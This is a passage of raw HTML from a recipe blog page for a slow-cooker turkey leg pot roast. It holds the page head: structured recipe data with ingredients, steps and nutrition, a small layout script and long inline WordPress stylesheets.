

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cantstayoutofthekitchen.com/2020/07/02/turkey-leg-pot-roast/
body_size: 59143
content:
<!DOCTYPE html><html
lang=en-US><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://cantstayoutofthekitchen.com/xmlrpc.php><title>Turkey Leg Pot Roast &#8211; Can&#039;t Stay Out of the Kitchen</title><meta
name='robots' content='max-image-preview:large'> <script type=application/ld+json>{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"Turkey Leg Pot Roast","author":{"@type":"Person","name":"Teresa Ambra"},"description":"Turkey Leg Pot Roast is delightful. This slow cooker recipe is a twist on the usual beef roasts by using turkey legs instead. Because it's made in the slow cooker it's incredibly easy to toss together. It's healthy, low calorie and gluten free. Plus, it's a great one-pot meal for hot, summer days when you don't want to turn on the oven! If you enjoy eating turkey more often than once a year, this is a great family dinner recipe.","datePublished":"2020-07-02T05:02:11+00:00","image":["https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Turkey-Leg-Pot-Roast-B-5859b.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Turkey-Leg-Pot-Roast-B-5859b-500x500.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Turkey-Leg-Pot-Roast-B-5859b-500x375.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Turkey-Leg-Pot-Roast-B-5859b-480x270.jpg"],"recipeYield":["6"],"prepTime":"PT10M","cookTime":"PT300M","totalTime":"PT310M","recipeIngredient":["4 medium baking potatoes ( peeled and quartered    )","2 cups baby carrots","2 ribs celery (cut in 2 1\/2-inch pieces)","1 medium onion (peeled and quartered)","3 cloves garlic (minced or quartered)","1\/2 cup chicken broth","4  turkey drumsticks ((about \u00bd lb. each))","2 tsp. Lawry\u2019s seasoned salt (or more, as desired)","2 tsp. dried thyme","2 tsp. dried parsley","1\/2 tsp. ground black pepper"],"recipeInstructions":[{"@type":"HowToStep","text":"Grease a slow cooker.","name":"Grease a slow cooker.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/07\/02\/turkey-leg-pot-roast\/#wprm-recipe-132793-step-0-0"},{"@type":"HowToStep","text":"Pour chicken broth into slow cooker.","name":"Pour chicken broth into slow cooker.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/07\/02\/turkey-leg-pot-roast\/#wprm-recipe-132793-step-0-1"},{"@type":"HowToStep","text":"Top with turkey drumsticks.","name":"Top with turkey drumsticks.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/07\/02\/turkey-leg-pot-roast\/#wprm-recipe-132793-step-0-2"},{"@type":"HowToStep","text":"Sprinkle with half of the seasonings.","name":"Sprinkle with half of the seasonings.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/07\/02\/turkey-leg-pot-roast\/#wprm-recipe-132793-step-0-3"},{"@type":"HowToStep","text":"Place potatoes and garlic over top of turkey.","name":"Place potatoes and garlic over top of turkey.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/07\/02\/turkey-leg-pot-roast\/#wprm-recipe-132793-step-0-4"},{"@type":"HowToStep","text":"Sprinkle with one-quarter of the seasonings.","name":"Sprinkle with one-quarter of the seasonings.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/07\/02\/turkey-leg-pot-roast\/#wprm-recipe-132793-step-0-5"},{"@type":"HowToStep","text":"Top with carrots, celery and onion.","name":"Top with carrots, celery and onion.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/07\/02\/turkey-leg-pot-roast\/#wprm-recipe-132793-step-0-6"},{"@type":"HowToStep","text":"Sprinkle with remaining seasonings.","name":"Sprinkle with remaining seasonings.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/07\/02\/turkey-leg-pot-roast\/#wprm-recipe-132793-step-0-7"},{"@type":"HowToStep","text":"Cover with lid.","name":"Cover with lid.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/07\/02\/turkey-leg-pot-roast\/#wprm-recipe-132793-step-0-8"},{"@type":"HowToStep","text":"Cook on low heat for 5 to 5 \u00bd hours or until a meat thermometer reads 180\u00b0.","name":"Cook on low heat for 5 to 5 \u00bd hours or until a meat thermometer reads 180\u00b0.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/07\/02\/turkey-leg-pot-roast\/#wprm-recipe-132793-step-0-9"},{"@type":"HowToStep","text":"Remove turkey and vegetables to a large platter to serve.","name":"Remove turkey and vegetables to a large platter to serve.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/07\/02\/turkey-leg-pot-roast\/#wprm-recipe-132793-step-0-10"},{"@type":"HowToStep","text":"Sprinkle with additional thyme and parsley, if desired.","name":"Sprinkle with additional thyme and parsley, if desired.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/07\/02\/turkey-leg-pot-roast\/#wprm-recipe-132793-step-0-11"}],"recipeCategory":["Turkey Main Dish"],"recipeCuisine":["American"],"keywords":"carrots, crockpot, gluten free, main dish, pot roast, potatoes, Slow Cooker, turkey","nutrition":{"@type":"NutritionInformation","calories":"800 kcal","carbohydrateContent":"34 g","proteinContent":"93 g","fatContent":"31 g","saturatedFatContent":"9 g","cholesterolContent":"321 mg","sodiumContent":"1104 mg","fiberContent":"5 g","sugarContent":"4 g","unsaturatedFatContent":"17 g","servingSize":"1 serving"}}</script><link
rel=dns-prefetch href=//static.addtoany.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Feed" href=https://cantstayoutofthekitchen.com/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Comments Feed" href=https://cantstayoutofthekitchen.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Turkey Leg Pot Roast Comments Feed" href=https://cantstayoutofthekitchen.com/2020/07/02/turkey-leg-pot-roast/feed/ ><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F07%2F02%2Fturkey-leg-pot-roast%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F07%2F02%2Fturkey-leg-pot-roast%2F&#038;format=xml"> <script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id=wp-img-auto-sizes-contain-inline-css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/1d00b.css media=all><style id=cuisine-recipe-inline-css>.cuisine-recipe-card{background-color:#fff;border-color:#eee}.cuisine-recipe-card .cuisine-recipe-details h2, .cuisine-recipe-card .cuisine-recipe-details h2
a{color:#111}.cuisine-recipe-card .cuisine-recipe-details h2:hover, .cuisine-recipe-card .cuisine-recipe-details h2 a:hover{color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-meta{color:#888}.cuisine-recipe-card .recipe-card-section-heading{color:#111;border-color:#95b5ac}.cuisine-recipe-card .recipe-list-item-times li, .cuisine-recipe-card .cuisine-recipe-details .recipe-list-item-times li
.fa{color:#757575}.cuisine-recipe-card .page-content p, .cuisine-recipe-card .recipe-card-list li, .cuisine-recipe-card .recipe-list-group, .cuisine-recipe-card .recipe-instruction-num{color:#757575}.cuisine-recipe-card .recipe-card-list
li{border-color:#eee}.cuisine-recipe-card .recipe-card-list li:before, #print-popup-content ul li:before{background-color:#fff;border-color:#95b5ac}.cuisine-recipe-card .recipe-card-list li.ticked:before, #print-popup-content ul li.ticked:before{color:#fff;border-color:#95b5ac;background-color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-card-notes{border-color:#eee}.recipe-taxonomy-item
h3{color:#111}.recipe-taxonomy-item h3:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-title, .cuisine-recipe-posts-widget-list li .entry-title
a{color:#111}.cuisine-recipe-posts-widget-list li .entry-title a:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-date{color:#888}</style><style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=wp-block-heading-inline-css>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id=wp-block-image-inline-css>/*<![CDATA[*/.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image
img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image
img.hide{visibility:hidden}.wp-block-image
img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border
img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide
img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image
.alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image
.alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image
.aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask
img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask
img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image
figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container
img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container
button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container
button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px
auto #5a5a5a40;outline:3px
auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image
img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image
figcaption{display:none}.wp-lightbox-overlay
button{background:none;border:none}.wp-lightbox-overlay
.scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active
img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.active
.scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}/*]]>*/</style><style id=wp-block-image-theme-inline-css>:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0
0 1em}</style><style id=wp-block-paragraph-inline-css>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--spring-wood:#f9f8f3;--wp--preset--color--gallery:#eee;--wp--preset--color--silver-chalice:#ababab;--wp--preset--color--summer-green:#95b5ac;--wp--preset--color--boulder:#757575;--wp--preset--color--cod-gray:#111;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:19px;--wp--preset--font-size--large:28px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:13px;--wp--preset--font-size--huge:41px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) 